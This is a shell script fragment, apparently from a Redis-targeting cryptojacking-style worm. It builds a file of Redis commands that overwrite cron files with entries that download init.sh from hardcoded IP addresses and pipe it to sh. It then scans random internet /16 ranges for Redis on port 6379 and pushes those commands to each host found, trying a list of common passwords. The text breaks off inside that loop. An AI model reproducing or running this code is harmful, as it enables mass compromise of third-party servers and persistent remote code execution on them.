 echo 'config set dbfilename "backup.db"' > .dat
echo 'save' >> .dat
echo 'config set stop-writes-on-bgsave-error no' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * cd1 -fsSL http://194.87.139.103/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http://194.87.139.103/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/4 * * * * curl -fsSL http://45.133.203.192/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * wd1 -q -O- http://45.133.203.192/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'config set dir "/var/spool/cron/"' >> .dat
echo 'config set dbfilename "root"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/var/spool/cron/crontabs"' >> .dat
echo 'save' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://194.87.139.103/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * root wget -q -O- http://194.87.139.103/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/4 * * * * root curl -fsSL http://45.133.203.192/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://45.133.203.192/cleanfda/init.sh | sh\n\n"' >> .dat
echo 'config set dir "/etc/cron.d/"' >> .dat
echo 'config set dbfilename "zzh"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/etc/"' >> .dat
echo 'config set dbfilename "crontab"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/var/spool/cron/"' >> .dat
echo 'config set dbfilename "root"' >> .dat
echo 'save' >> .dat
sleep 1
pnx=pnscan
[ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
[ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
for x in $( seq 1 223 | sort -R ); do
for y in $( seq 0 255 | sort -R ); do
$pnx -t512 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r.$x.$y.o
awk '/Linux/ {print $1, $3}' .r.$x.$y.o > .r.$x.$y.l
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw &
cat .dat | redis-cli -h $h -p $p -a redis --raw &
cat .dat | redis-cli -h $h -p $p -a root --raw &
cat .dat | redis-cli -h $h -p $p -a oracle --raw &
cat .dat | redis-cli -h $h -p $p -a password --raw &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw &
cat .dat | redis-cli -h $h -p $p -a admin --raw &